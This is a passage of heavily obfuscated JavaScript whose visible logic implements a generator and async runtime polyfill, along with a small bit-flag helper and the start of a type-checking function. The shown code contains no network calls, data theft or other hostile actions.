zf()[p3(EU)],kT([],[][[]]))?zf()[p3(P3)].call(null,O4,NH,Tn,N8):zf()[p3(Kv)](Wpb,TU([]),Mk,Sk)];var Xxb=TZb[KK()[g3(Ff)](FN,mV,th,T9)];var Ghb=vC[FY()[xF(Kv)](Oj,AQb,IU,RE,Tg)][zf()[p3(T9)](nXb,TU(TU(LL)),b3,ZB)]||function(TTb,j8b,S4b){return SVb.apply(this,[lR,arguments]);};var qBb=Qn(KK()[g3(LK)](Fwb,Rw,r4,qw),typeof vC[cj()[Pm(k9)](Mt,Nfb)])?vC[cj()[Pm(k9)](Mt,Nfb)]:{};var zFb=qBb[bJ()[cT(mm)](Wn,xv)]||bJ()[cT(w6)](b3,ZV);var h4b=qBb[Pw()[wk(Aj)](ES,N4,TPb,k9)]||KK()[g3(Yt)].call(null,HIb,HCb,TU(TU([])),k4);var cBb=qBb[MJ()[m3(T9)].call(null,qg,gv,K3)]||zf()[p3(RT)](cm,TU([]),Rm,gv);try{var O6b=Xv.length;var n0b=TU([]);Szb({},bJ()[cT(T9)].apply(null,[M4,GCb]));}catch(OZb){Xv.splice(j3(O6b,LL),Infinity,RPb);Szb=function(cwb,whb,GQb){return SVb.apply(this,[sD,arguments]);};}bQb[bJ()[cT(gv)](sf,L5)]=rzb;var pFb=MJ()[m3(pn)].apply(null,[Lf,RT,TU(LL)]);var S0b=cj()[Pm(gv)](IY,vHb);var tFb=zf()[p3(mm)](nE,cS,TU(Kv),p9);var IQb=cj()[Pm(hn)].call(null,Tv,Wj);var Fnb={};var Qtb={};Szb(Qtb,zFb,function(){return SVb.apply(this,[sP,arguments]);});var fxb=vC[FY()[xF(Kv)].call(null,Oj,AQb,IU,Mt,T9)][MJ()[m3(XJ)](q3,Lt,Rw)];var Ihb=fxb&&fxb(fxb(Zzb([])));Ihb&&Dg(Ihb,TZb)&&Xxb.call(Ihb,zFb)&&(Qtb=Ihb);var C4b=jYb[zf()[p3(Kv)](Wpb,ES,mV,Sk)]=LYb[bH(typeof zf()[p3(ZB)],kT('',[][[]]))?zf()[p3(P3)].apply(null,[g6,bv,TU(Kv),bt]):zf()[p3(Kv)](Wpb,P3,gv,Sk)]=vC[FY()[xF(Kv)](Oj,AQb,IU,Kv,Qt)][MJ()[m3(Aj)].apply(null,[xq,Tv,Rm])](Qtb);function nzb(f6b){Xv.push(zh);[cj()[Pm(tS)].apply(null,[YT,ZV]),bJ()[cT(Yt)].apply(null,[zH,jN]),bJ()[cT(hn)].apply(null,[GH,x5])][bJ()[cT(tS)](jv,wH)](function(AFb){Szb(f6b,AFb,function(GFb){var EYb;Xv.push(r8);return EYb=this[MJ()[m3(sU)](gXb,vL,zH)](AFb,GFb),Xv.pop(),EYb;});});Xv.pop();}function XFb(L8b,CNb,Nwb){var CYb=pFb;return function(Rhb,bnb){Xv.push(hpb);if(bH(CYb,tFb))throw new (vC[MJ()[m3(p8)].apply(null,[H6,Tg,p9])])(Pw()[wk(S5)](Tn,jL,qbb,l6));if(bH(CYb,IQb)){if(bH(bH(typeof bJ()[cT(BU)],kT('',[][[]]))?bJ()[cT(k4)].call(null,qN,qOb):bJ()[cT(Yt)](zH,mY),Rhb))throw bnb;var xZb;return xZb=gw(cc,[zf()[p3(V3)].apply(null,[Gs,b3,Tg,ES]),YQb,FY()[xF(k9)](k4,MVb,J0,TU(TU([])),vL),TU(Kv)]),Xv.pop(),xZb;}for(Nwb[zf()[p3(w6)](Z8,sv,BY,JB)]=Rhb,Nwb[KK()[g3(hn)].call(null,XN,GH,Tn,jL)]=bnb;;){var BBb=Nwb[MJ()[m3(Lh)](vIb,jv,TU(TU({})))];if(BBb){var Cxb=KYb(BBb,Nwb);if(Cxb){if(bH(Cxb,Fnb))continue;var fTb;return Xv.pop(),fTb=Cxb,fTb;}}if(bH(cj()[Pm(tS)](YT,lx),Nwb[zf()[p3(w6)](Z8,BU,TU(TU({})),JB)]))Nwb[cj()[Pm(Z1)](cWb,Mlb)]=Nwb[KK()[g3(tS)](Pxb,sv,zH,BY)]=Nwb[KK()[g3(hn)](XN,GH,K3,TU({}))];else if(bH(bJ()[cT(Yt)](zH,mY),Nwb[zf()[p3(w6)].apply(null,[Z8,CH,xE,JB])])){if(bH(CYb,pFb))throw CYb=IQb,Nwb[KK()[g3(hn)].call(null,XN,GH,TU([]),b3)];Nwb[KK()[g3(Z1)].call(null,pN,c1,S5,TU(LL))](Nwb[KK()[g3(hn)](XN,GH,TU(Kv),TU(Kv))]);}else bH(bJ()[cT(hn)](GH,vF),Nwb[zf()[p3(w6)](Z8,M4,th,JB)])&&Nwb[bJ()[cT(p9)](P3,wPb)](Dg(typeof bJ()[cT(Vf)],kT([],[][[]]))?bJ()[cT(hn)].call(null,GH,vF):bJ()[cT(k4)](Gw,brb),Nwb[KK()[g3(hn)].apply(null,[XN,GH,qw,TU(LL)])]);CYb=tFb;var zZb=SVb(cW,[L8b,CNb,Nwb]);if(bH(bH(typeof KK()[g3(Qt)],kT('',[][[]]))?KK()[g3(K3)](fRb,Rq,T1,Fc):KK()[g3(gv)](MDb,Sk,Zj,lJ),zZb[Dg(typeof MJ()[m3(Q0)],'undefined')?MJ()[m3(mV)](XWb,GY,TU(TU(LL))):MJ()[m3(S5)](Ez,Ofb,IU)])){if(CYb=Nwb[FY()[xF(k9)].apply(null,[k4,MVb,J0,GH,BB])]?IQb:S0b,bH(zZb[Dg(typeof KK()[g3(Lt)],'undefined')?KK()[g3(hn)](XN,GH,IQ,Rm):KK()[g3(K3)](p2b,ppb,TU(LL),Vm)],Fnb))continue;var TFb;return TFb=gw(cc,[zf()[p3(V3)].call(null,Gs,IU,Qt,ES),zZb[KK()[g3(hn)].apply(null,[XN,GH,TU(TU(LL)),TU(TU(LL))])],FY()[xF(k9)](k4,MVb,J0,Lh,jg),Nwb[Dg(typeof FY()[xF(H5)],'undefined')?FY()[xF(k9)](k4,MVb,J0,O6,IY):FY()[xF(LL)](QHb,WXb,zh,V3,sm)]]),Xv.pop(),TFb;}bH(bH(typeof bJ()[cT(fK)],kT([],[][[]]))?bJ()[cT(k4)].apply(null,[N3b,lJ]):bJ()[cT(Yt)](zH,mY),zZb[bH(typeof MJ()[m3(Gz)],kT('',[][[]]))?MJ()[m3(S5)].call(null,Obb,Xrb,sU):MJ()[m3(mV)].call(null,XWb,GY,Vm)])&&(CYb=IQb,Nwb[zf()[p3(w6)](Z8,Lh,XJ,JB)]=bJ()[cT(Yt)].apply(null,[zH,mY]),Nwb[Dg(typeof KK()[g3(pOb)],kT('',[][[]]))?KK()[g3(hn)].apply(null,[XN,GH,V3,Bt]):KK()[g3(K3)](t5b,hn,GY,Kv)]=zZb[KK()[g3(hn)](XN,GH,RT,t9)]);}Xv.pop();};}function KYb(Jzb,Vxb){Xv.push(PJb);var p6b=Vxb[zf()[p3(w6)].call(null,fQ,Mt,TU(TU([])),JB)];var Jxb=Jzb[bJ()[cT(mm)].apply(null,[Wn,cJ])][p6b];if(bH(Jxb,YQb)){var cYb;return Vxb[MJ()[m3(Lh)].call(null,F3,jv,TU([]))]=null,bH(bJ()[cT(Yt)](zH,CWb),p6b)&&Jzb[bJ()[cT(mm)].call(null,Wn,cJ)][Dg(typeof bJ()[cT(p9)],kT([],[][[]]))?bJ()[cT(hn)].call(null,GH,tt):bJ()[cT(k4)].apply(null,[IEb,qVb])]&&(Vxb[Dg(typeof zf()[p3(O6)],kT([],[][[]]))?zf()[p3(w6)](fQ,T1,Yt,JB):zf()[p3(P3)](O4,M4,V3,tZ)]=bJ()[cT(hn)](GH,tt),Vxb[KK()[g3(hn)](zT,GH,TU(Kv),jL)]=YQb,KYb(Jzb,Vxb),bH(bJ()[cT(Yt)].apply(null,[zH,CWb]),Vxb[bH(typeof zf()[p3(V3)],kT('',[][[]]))?zf()[p3(P3)].call(null,kKb,Bt,dS,twb):zf()[p3(w6)](fQ,TU(TU(Kv)),LL,JB)]))||Dg(bJ()[cT(hn)].call(null,GH,tt),p6b)&&(Vxb[zf()[p3(w6)].apply(null,[fQ,Bt,k6,JB])]=bH(typeof bJ()[cT(Tn)],kT('',[][[]]))?bJ()[cT(k4)](wAb,f9b):bJ()[cT(Yt)](zH,CWb),Vxb[KK()[g3(hn)].call(null,zT,GH,Tg,M4)]=new (vC[DB()[xZ(sv)](p8,l6,JM,T9,Hs)])(kT(kT(MJ()[m3(l6)].apply(null,[d5,zXb,GH]),p6b),MJ()[m3(qw)](AP,bv,Rz)))),Xv.pop(),cYb=Fnb,cYb;}var Tgb=SVb(cW,[Jxb,Jzb[bJ()[cT(mm)].apply(null,[Wn,cJ])],Vxb[KK()[g3(hn)].call(null,zT,GH,tS,XJ)]]);if(bH(bJ()[cT(Yt)](zH,CWb),Tgb[bH(typeof MJ()[m3(T1)],kT('',[][[]]))?MJ()[m3(S5)].apply(null,[AZb,IVb,BY]):MJ()[m3(mV)](VCb,GY,sU)])){var Bwb;return Vxb[zf()[p3(w6)](fQ,D3,r4,JB)]=bH(typeof bJ()[cT(gWb)],'undefined')?bJ()[cT(k4)].apply(null,[g6,sx]):bJ()[cT(Yt)].call(null,zH,CWb),Vxb[KK()[g3(hn)].apply(null,[zT,GH,sf,IU])]=Tgb[KK()[g3(hn)].call(null,zT,GH,p5,b3)],Vxb[MJ()[m3(Lh)](F3,jv,RT)]=null,Xv.pop(),Bwb=Fnb,Bwb;}var A4b=Tgb[Dg(typeof KK()[g3(JS)],'undefined')?KK()[g3(hn)](zT,GH,TU(TU({})),V3):KK()[g3(K3)].call(null,BGb,Rm,M4,TU({}))];var bgb;return bgb=A4b?A4b[FY()[xF(k9)](k4,NJb,J0,NH,sf)]?(Vxb[Jzb[Pw()[wk(cS)](BB,tCb,LY,P3)]]=A4b[zf()[p3(V3)].call(null,jPb,hn,tS,ES)],Vxb[cj()[Pm(tS)](YT,jE)]=Jzb[Dg(typeof MJ()[m3(lT)],kT([],[][[]]))?MJ()[m3(IY)](Qj,IY,NH):MJ()[m3(S5)].call(null,Sm,Fs,Aj)],Dg(bJ()[cT(hn)](GH,tt),Vxb[zf()[p3(w6)].apply(null,[fQ,HS,p5,JB])])&&(Vxb[zf()[p3(w6)](fQ,TU({}),TU({}),JB)]=bH(typeof cj()[Pm(lJ)],kT('',[][[]]))?cj()[Pm(H5)].apply(null,[Fbb,s7b]):cj()[Pm(tS)](YT,jE),Vxb[Dg(typeof KK()[g3(fK)],kT('',[][[]]))?KK()[g3(hn)](zT,GH,Kv,NH):KK()[g3(K3)](H6,X5b,TU(Kv),TU(TU(LL)))]=YQb),Vxb[MJ()[m3(Lh)](F3,jv,Rm)]=null,Fnb):A4b:(Vxb[zf()[p3(w6)](fQ,TU(TU(Kv)),M4,JB)]=bJ()[cT(Yt)](zH,CWb),Vxb[KK()[g3(hn)].call(null,zT,GH,k6,Vm)]=new (vC[DB()[xZ(sv)](l6,bv,JM,T9,Hs)])(Dg(typeof KK()[g3(lQ)],'undefined')?KK()[g3(Rz)].apply(null,[gx,Oj,sU,k6]):KK()[g3(K3)](LWb,Amb,Mk,r4)),Vxb[MJ()[m3(Lh)].apply(null,[F3,jv,CH])]=null,Fnb),Xv.pop(),bgb;}dQb[zf()[p3(Kv)].call(null,Wpb,IU,TU(LL),Sk)]=jYb;Ghb(C4b,KK()[g3(LL)].apply(null,[F9,Hz,tS,xE]),gw(cc,[zf()[p3(V3)].call(null,bfb,sv,Zm,ES),jYb,DB()[xZ(k4)](Lh,Yt,Yg,V3,lT),TU(Kv)]));Ghb(jYb,bH(typeof KK()[g3(jv)],'undefined')?KK()[g3(K3)](Mlb,XJ,tS,D3):KK()[g3(LL)].apply(null,[F9,Hz,TU(Kv),gv]),gw(cc,[bH(typeof zf()[p3(k9)],kT([],[][[]]))?zf()[p3(P3)](Ax,xE,NH,KTb):zf()[p3(V3)].apply(null,[bfb,LK,sf,ES]),dQb,bH(typeof DB()[xZ(pn)],kT([],[][[]]))?DB()[xZ(H5)](mV,zH,jH,qIb,sXb):DB()[xZ(k4)](sU,sm,Yg,V3,lT),TU(Kv)]));dQb[bH(typeof KK()[g3(Sk)],kT([],[][[]]))?KK()[g3(K3)].apply(null,[zVb,Bw,XJ,Gz]):KK()[g3(OV)](In,lT,V3,dS)]=Szb(jYb,cBb,cj()[Pm(p9)].apply(null,[Jpb,GXb]));bQb[KK()[g3(Sk)].apply(null,[wJ,Mt,TU(TU({})),sv])]=function(V6b){Xv.push(gx);var L4b=Qn(Dg(typeof KK()[g3(Jpb)],kT('',[][[]]))?KK()[g3(LK)].call(null,Av,Rw,bv,Lt):KK()[g3(K3)](X5b,xg,IQ,HS),typeof V6b)&&V6b[bH(typeof KK()[g3(Un)],'undefined')?KK()[g3(K3)](K3,rwb,JB,IY):KK()[g3(LL)](F5,Hz,O6,OV)];var dwb;return dwb=TU(TU(L4b))&&(bH(L4b,dQb)||bH(cj()[Pm(p9)](Jpb,VJ),L4b[KK()[g3(OV)](Vg,lT,lJ,Uf)]||L4b[bH(typeof cj()[Pm(pOb)],kT([],[][[]]))?cj()[Pm(H5)].call(null,Rw,K3):cj()[Pm(JB)](l6,LE)])),Xv.pop(),dwb;};bQb[bJ()[cT(Bh)](rF,cI)]=function(NTb){Xv.push(wg);vC[FY()[xF(Kv)](Oj,jEb,IU,zH,pn)][MJ()[m3(NH)](w9,HCb,Vm)]?vC[FY()[xF(Kv)](Oj,jEb,IU,CH,HS)][MJ()[m3(NH)](w9,HCb,RT)](NTb,jYb):(NTb[cj()[Pm(sf)](t9,xq)]=jYb,Szb(NTb,cBb,cj()[Pm(p9)].apply(null,[Jpb,Pg])));NTb[zf()[p3(Kv)](EZb,Aj,TU({}),Sk)]=vC[FY()[xF(Kv)](Oj,jEb,IU,ES,lJ)][MJ()[m3(Aj)](QT,Tv,TU({}))](C4b);var sFb;return Xv.pop(),sFb=NTb,sFb;};bQb[KK()[g3(Bh)].apply(null,[RGb,Tn,Bt,Bt])]=function(Yhb){return SVb.apply(this,[pX,arguments]);};nzb(BFb[Dg(typeof zf()[p3(Gz)],kT('',[][[]]))?zf()[p3(Kv)].call(null,Wpb,JS,NH,Sk):zf()[p3(P3)].call(null,JIb,sv,l6,tZb)]);Szb(BFb[zf()[p3(Kv)](Wpb,vL,lQ,Sk)],h4b,function(){return SVb.apply(this,[EX,arguments]);});bQb[zf()[p3(hn)](fb,D3,Tv,qN)]=BFb;bQb[Dg(typeof Pw()[wk(K3)],kT([],[][[]]))?Pw()[wk(p8)](BY,BY,TPb,vL):Pw()[wk(vL)](Tv,PS,Obb,wbb)]=function(mBb,DYb,KBb,wTb,XYb){Xv.push(cB);bH(Jj(Kv),XYb)&&(XYb=vC[FY()[xF(S5)](K3,wt,YZ,D3,pZ)]);var Ntb=new BFb(rzb(mBb,DYb,KBb,wTb),XYb);var Dnb;return Dnb=bQb[bH(typeof KK()[g3(Qt)],kT('',[][[]]))?KK()[g3(K3)].apply(null,[Hlb,HCb,LL,lK]):KK()[g3(Sk)].apply(null,[wm,Mt,r4,zH])](DYb)?Ntb:Ntb[cj()[Pm(tS)].apply(null,[YT,kj])]()[bJ()[cT(Rz)].apply(null,[pRb,EK])](function(nZb){Xv.push(KTb);var Gnb;return Gnb=nZb[FY()[xF(k9)].apply(null,[k4,r6,J0,Mk,p8])]?nZb[zf()[p3(V3)](Wzb,L8,Bh,ES)]:Ntb[cj()[Pm(tS)](YT,jJ)](),Xv.pop(),Gnb;}),Xv.pop(),Dnb;};nzb(C4b);Szb(C4b,cBb,cj()[Pm(OV)](gbb,dT));Szb(C4b,zFb,function(){return CZ.apply(this,[l2,arguments]);});Szb(C4b,KK()[g3(Uf)].apply(null,[IE,XF,TU(TU([])),K3]),function(){return CZ.apply(this,[cW,arguments]);});bQb[MJ()[m3(Gz)](wJ,hn,Yt)]=function(Gzb){return CZ.apply(this,[Zr,arguments]);};bQb[zf()[p3(Z1)](xt,pZ,LK,p5)]=Zzb;YBb[zf()[p3(Kv)](Wpb,TU([]),lQ,Sk)]=gw(cc,[KK()[g3(LL)].apply(null,[F9,Hz,TU(TU([])),Lh]),YBb,bJ()[cT(Sk)].call(null,FZ,tvb),function N0b(Txb){Xv.push(DHb);if(this[MJ()[m3(CH)].call(null,WN,Y4,TU(TU(LL)))]=Kv,this[cj()[Pm(tS)](YT,Av)]=Kv,this[Dg(typeof cj()[Pm(Sz)],kT([],[][[]]))?cj()[Pm(Z1)](cWb,QV):cj()[Pm(H5)](QIb,ES)]=this[KK()[g3(tS)](cLb,sv,Lt,D3)]=YQb,this[FY()[xF(k9)].call(null,k4,Zs,J0,Uf,tS)]=TU(LL),this[Dg(typeof MJ()[m3(sU)],'undefined')?MJ()[m3(Lh)](fN,jv,TU(TU([]))):MJ()[m3(S5)].apply(null,[qDb,EJb,Zm])]=null,this[zf()[p3(w6)](grb,p9,TU(TU(Kv)),JB)]=Dg(typeof cj()[Pm(Aj)],kT('',[][[]]))?cj()[Pm(tS)].apply(null,[YT,Av]):cj()[Pm(H5)](p1b,Vrb),this[KK()[g3(hn)].call(null,hL,GH,IY,sf)]=YQb,this[zf()[p3(Yt)].apply(null,[jT,Sk,JB,kE])][bJ()[cT(tS)](jv,SV)](L0b),TU(Txb))for(var Owb in this)bH(MJ()[m3(k9)](j8,Gz,cS),Owb[cj()[Pm(GY)].apply(null,[Df,wE])](Kv))&&Xxb.call(this,Owb)&&TU(vC[MJ()[m3(jg)].apply(null,[DL,S5,w6])](OKb(Owb[zf()[p3(Rz)](RV,pZ,TU(TU([])),b3)](LL))))&&(this[Owb]=YQb);Xv.pop();},cj()[Pm(Sk)].call(null,tw,JK),function(){return CZ.apply(this,[Ic,arguments]);},Dg(typeof KK()[g3(JS)],kT([],[][[]]))?KK()[g3(Z1)](dCb,c1,t9,TU(TU([]))):KK()[g3(K3)](kJb,rx,Aj,IY),function MYb(vNb){Xv.push(qDb);if(this[FY()[xF(k9)](k4,FFb,J0,sU,Tg)])throw vNb;var xFb=this;function jNb(P8b,Rzb){Xv.push(Eq);Shb[MJ()[m3(mV)].call(null,Snb,GY,Tv)]=bJ()[cT(Yt)].call(null,zH,WV);Shb[Dg(typeof KK()[g3(V3)],'undefined')?KK()[g3(hn)](p1,GH,Tv,pZ):KK()[g3(K3)](RBb,c7b,Z1,TU(LL))]=vNb;xFb[cj()[Pm(tS)](YT,mj)]=P8b;Rzb&&(xFb[zf()[p3(w6)](dh,TU(TU({})),pZ,JB)]=cj()[Pm(tS)](YT,mj),xFb[Dg(typeof KK()[g3(pn)],kT('',[][[]]))?KK()[g3(hn)](p1,GH,TU([]),IQ):KK()[g3(K3)].call(null,YZ,fOb,TU(TU(Kv)),TU(LL))]=YQb);var IYb;return Xv.pop(),IYb=TU(TU(Rzb)),IYb;}for(var gtb=j3(this[zf()[p3(Yt)](sXb,TU([]),Uf,kE)][cj()[Pm(Kv)].apply(null,[sv,nJ])],LL);b1(gtb,Kv);--gtb){var HZb=this[zf()[p3(Yt)].apply(null,[sXb,CH,lK,kE])][gtb],Shb=HZb[FY()[xF(Aj)](P3,Is,nS,Oj,sv)];if(bH(bJ()[cT(OV)](bY,cV),HZb[KK()[g3(p9)].apply(null,[PH,pRb,bY,jL])])){var PYb;return PYb=jNb(Dg(typeof bJ()[cT(IU)],'undefined')?bJ()[cT(HS)].call(null,GY,HDb):bJ()[cT(k4)](SAb,SIb)),Xv.pop(),PYb;}if(Gt(HZb[Dg(typeof KK()[g3(Uf)],kT('',[][[]]))?KK()[g3(p9)](PH,pRb,EU,bv):KK()[g3(K3)].apply(null,[rLb,OLb,gv,OV])],this[MJ()[m3(CH)].call(null,DIb,Y4,lT)])){var k6b=Xxb.call(HZb,KK()[g3(sf)].apply(null,[TJ,k6,S5,mm])),khb=Xxb.call(HZb,cj()[Pm(Rz)].call(null,OV,POb));if(k6b&&khb){if(Ig(this[MJ()[m3(CH)].call(null,DIb,Y4,jL)],HZb[KK()[g3(sf)].apply(null,[TJ,k6,TU(TU(Kv)),Fc])])){var Z0b;return Z0b=jNb(HZb[Dg(typeof KK()[g3(IQ)],'undefined')?KK()[g3(sf)].apply(null,[TJ,k6,TU(TU({})),GY]):KK()[g3(K3)].apply(null,[qOb,BN,Bt,pn])],TU(sh[T1])),Xv.pop(),Z0b;}if(Ig(this[MJ()[m3(CH)](DIb,Y4,th)],HZb[cj()[Pm(Rz)].call(null,OV,POb)])){var kFb;return kFb=jNb(HZb[cj()[Pm(Rz)].call(null,OV,POb)]),Xv.pop(),kFb;}}else if(k6b){if(Ig(this[bH(typeof MJ()[m3(T9)],'undefined')?MJ()[m3(S5)].call(null,N3b,Vf,M4):MJ()[m3(CH)](DIb,Y4,TU(TU({})))],HZb[bH(typeof KK()[g3(pn)],'undefined')?KK()[g3(K3)].apply(null,[G6,H1,XJ,TU({})]):KK()[g3(sf)](TJ,k6,TU(TU({})),Vm)])){var qNb;return qNb=jNb(HZb[Dg(typeof KK()[g3(Z6)],kT([],[][[]]))?KK()[g3(sf)].apply(null,[TJ,k6,TU(TU(Kv)),TU(LL)]):KK()[g3(K3)](Rz,MVb,tS,Lh)],TU(sh[T1])),Xv.pop(),qNb;}}else{if(TU(khb))throw new (vC[MJ()[m3(p8)](Npb,Tg,Tg)])(FY()[xF(cS)](Yt,RF,Ofb,Sk,sU));if(Ig(this[MJ()[m3(CH)](DIb,Y4,T1)],HZb[cj()[Pm(Rz)](OV,POb)])){var z6b;return z6b=jNb(HZb[cj()[Pm(Rz)](OV,POb)]),Xv.pop(),z6b;}}}}Xv.pop();},bJ()[cT(p9)].call(null,P3,cn),function dNb(NBb,Nzb){Xv.push(lAb);for(var Lwb=j3(this[zf()[p3(Yt)](Ov,CH,JS,kE)][cj()[Pm(Kv)](sv,Dj)],LL);b1(Lwb,Kv);--Lwb){var ZQb=this[zf()[p3(Yt)](Ov,lQ,TU(Kv),kE)][Lwb];if(Gt(ZQb[Dg(typeof KK()[g3(vbb)],'undefined')?KK()[g3(p9)].apply(null,[Epb,pRb,Rz,S5]):KK()[g3(K3)](rQ,bt,V3,LL)],this[MJ()[m3(CH)].call(null,O3b,Y4,p9)])&&Xxb.call(ZQb,bH(typeof cj()[Pm(Ff)],kT([],[][[]]))?cj()[Pm(H5)].call(null,r8,BVb):cj()[Pm(Rz)](OV,SLb))&&Ig(this[MJ()[m3(CH)](O3b,Y4,Tn)],ZQb[cj()[Pm(Rz)].apply(null,[OV,SLb])])){var t0b=ZQb;break;}}t0b&&(bH(DB()[xZ(P3)].call(null,Zj,O6,r6,vL,DS),NBb)||bH(bH(typeof DB()[xZ(mV)],'undefined')?DB()[xZ(H5)].call(null,lJ,b3,rGb,EOb,xXb):DB()[xZ(zH)](Bt,sU,js,GY,BVb),NBb))&&Gt(t0b[KK()[g3(p9)](Epb,pRb,TU(TU([])),TU(Kv))],Nzb)&&Gt(Nzb,t0b[cj()[Pm(Rz)](OV,SLb)])&&(t0b=null);var Kwb=t0b?t0b[FY()[xF(Aj)](P3,js,nS,Yt,pZ)]:{};Kwb[MJ()[m3(mV)].apply(null,[Kh,GY,gv])]=NBb;Kwb[Dg(typeof KK()[g3(p9)],'undefined')?KK()[g3(hn)](wV,GH,T1,bv):KK()[g3(K3)](AXb,ECb,Gz,Gz)]=Nzb;var c6b;return c6b=t0b?(this[zf()[p3(w6)](O2b,TU([]),Bh,JB)]=cj()[Pm(tS)](YT,hf),this[cj()[Pm(tS)](YT,hf)]=t0b[cj()[Pm(Rz)](OV,SLb)],Fnb):this[FY()[xF(p8)].call(null,GY,js,zn,zH,jg)](Kwb),Xv.pop(),c6b;},FY()[xF(p8)](GY,Yg,zn,TU(TU(Kv)),k6),function qZb(l0b,W4b){Xv.push(MDb);if(bH(bJ()[cT(Yt)](zH,Y3b),l0b[MJ()[m3(mV)](PQ,GY,TU(LL))]))throw l0b[KK()[g3(hn)].apply(null,[tpb,GH,TU(LL),JB])];bH(bH(typeof DB()[xZ(p8)],'undefined')?DB()[xZ(H5)](TU({}),lT,S9,O3b,tYb):DB()[xZ(P3)].apply(null,[gv,D3,bs,vL,DS]),l0b[MJ()[m3(mV)].apply(null,[PQ,GY,RE])])||bH(DB()[xZ(zH)].call(null,D3,p9,Cv,GY,BVb),l0b[bH(typeof MJ()[m3(IY)],kT([],[][[]]))?MJ()[m3(S5)].call(null,FJ,l0,TU({})):MJ()[m3(mV)](PQ,GY,mm)])?this[Dg(typeof cj()[Pm(CH)],kT('',[][[]]))?cj()[Pm(tS)].call(null,YT,sx):cj()[Pm(H5)](Obb,sXb)]=l0b[Dg(typeof KK()[g3(EU)],'undefined')?KK()[g3(hn)](tpb,GH,mm,hn):KK()[g3(K3)](Ow,hpb,Lt,JB)]:bH(bJ()[cT(hn)](GH,FM),l0b[MJ()[m3(mV)](PQ,GY,IY)])?(this[bH(typeof DB()[xZ(K3)],'undefined')?DB()[xZ(H5)](BU,b3,zN,NM,Ypb):DB()[xZ(T9)].call(null,HS,p5,kz,k4,Tk)]=this[KK()[g3(hn)].apply(null,[tpb,GH,H5,Zm])]=l0b[KK()[g3(hn)].call(null,tpb,GH,hn,lT)],this[Dg(typeof zf()[p3(Lh)],'undefined')?zf()[p3(w6)].apply(null,[Ypb,hn,Zm,JB]):zf()[p3(P3)](wAb,V3,Qt,NS)]=bJ()[cT(hn)].call(null,GH,FM),this[cj()[Pm(tS)].apply(null,[YT,sx])]=bJ()[cT(HS)].call(null,GY,CWb)):bH(Dg(typeof KK()[g3(jF)],'undefined')?KK()[g3(gv)](mcb,Sk,NH,TU(TU(LL))):KK()[g3(K3)](N8,rIb,TU(LL),p5),l0b[MJ()[m3(mV)].apply(null,[PQ,GY,JB])])&&W4b&&(this[bH(typeof cj()[Pm(Mt)],kT([],[][[]]))?cj()[Pm(H5)].call(null,POb,Zfb):cj()[Pm(tS)](YT,sx)]=W4b);var cTb;return Xv.pop(),cTb=Fnb,cTb;},cj()[Pm(Bh)](Oz,C8),function Q8b(c4b){Xv.push(EIb);for(var H8b=j3(this[zf()[p3(Yt)](EH,th,p8,kE)][cj()[Pm(Kv)].call(null,sv,wV)],LL);b1(H8b,sh[T1]);--H8b){var d4b=this[zf()[p3(Yt)](EH,TU([]),TU(LL),kE)][H8b];if(bH(d4b[Dg(typeof cj()[Pm(bv)],'undefined')?cj()[Pm(Rz)](OV,XDb):cj()[Pm(H5)](qPb,FJ)],c4b)){var j6b;return this[FY()[xF(p8)].apply(null,[GY,k7b,zn,JB,T9])](d4b[FY()[xF(Aj)](P3,k7b,nS,k4,BY)],d4b[Dg(typeof bJ()[cT(H5)],'undefined')?bJ()[cT(sf)].apply(null,[k9,t3]):bJ()[cT(k4)](Oj,Jh)]),Xv.pop(),L0b(d4b),j6b=Fnb,j6b;}}Xv.pop();},cj()[Pm(Uf)].call(null,drb,xk),function Ytb(Dzb){Xv.push(Xbb);for(var Y4b=j3(this[zf()[p3(Yt)].apply(null,[BV,V3,w6,kE])][cj()[Pm(Kv)].apply(null,[sv,W3])],LL);b1(Y4b,sh[T1]);--Y4b){var LQb=this[zf()[p3(Yt)](BV,GH,Sk,kE)][Y4b];if(bH(LQb[KK()[g3(p9)](LT,pRb,Lt,pZ)],Dzb)){var Ngb=LQb[Dg(typeof FY()[xF(T9)],kT([],[][[]]))?FY()[xF(Aj)](P3,HAb,nS,IY,vL):FY()[xF(LL)].call(null,bOb,XM,zw,hn,p8)];if(bH(bJ()[cT(Yt)](zH,v9b),Ngb[Dg(typeof MJ()[m3(Tg)],kT('',[][[]]))?MJ()[m3(mV)].call(null,H8,GY,l6):MJ()[m3(S5)](c3,hCb,qN)])){var gFb=Ngb[Dg(typeof KK()[g3(LK)],kT([],[][[]]))?KK()[g3(hn)].call(null,gUb,GH,O6,Vm):KK()[g3(K3)](Drb,p3b,L8,JS)];L0b(LQb);}var Bxb;return Xv.pop(),Bxb=gFb,Bxb;}}throw new (vC[MJ()[m3(p8)].apply(null,[VLb,Tg,Vm])])(Dg(typeof bJ()[cT(bv)],'undefined')?bJ()[cT(Tg)].apply(null,[BY,R3]):bJ()[cT(k4)].call(null,AXb,XUb));},KK()[g3(Tg)](GV,vL,sU,b3),function Z4b(p4b,BTb,TNb){Xv.push(qdb);this[MJ()[m3(Lh)](NPb,jv,Yt)]=gw(cc,[bJ()[cT(mm)](Wn,Cg),Zzb(p4b),Pw()[wk(cS)](l6,tCb,wrb,P3),BTb,MJ()[m3(IY)].call(null,nXb,IY,cS),TNb]);bH(cj()[Pm(tS)](YT,NCb),this[zf()[p3(w6)].apply(null,[U0,LK,BU,JB])])&&(this[KK()[g3(hn)].apply(null,[Sn,GH,P3,l6])]=YQb);var M4b;return Xv.pop(),M4b=Fnb,M4b;}]);var T0b;return Xv.pop(),T0b=bQb,T0b;};var nhb=function(){Xv.push(zZ);var r4b=sh[T1];if(b8b)r4b|=LL;if(Fzb)r4b|=q7[MJ()[m3(Lt)].call(null,Rj,qN,IU)]();if(xhb)r4b|=k4;if(K4b)r4b|=GY;var YYb;return Xv.pop(),YYb=r4b,YYb;};var s0b=function(Sxb){Xv.push(dn);var rxb=n9(arguments[bH(typeof cj()[Pm(kE)],'undefined')?cj()[Pm(H5)](Bjb,N0):cj()[Pm(Kv)](sv,nV)],LL)&&Dg(arguments[LL],undefined)?arguments[LL]:TU(TU([]));if(Dg(typeof Sxb,KK()[g3(p8)].apply(null,[LN,Aj,M4,sm]))){var jZb;return jZb=gw(cc,[MJ()[m3(fK)](kbb,Bt,Lh),Kv,bJ()[cT(zXb)](Vw,SN),bH(typeof zf()[p3(dS)],'undefined')?zf()[p3(P3)].call(null,VQ,CH,Uf,BM):zf()[p3(Vf)](Crb,XJ,T1,s3)]),Xv.pop(),jZb;}var ZZb=Kv;var FTb=bH(typeof 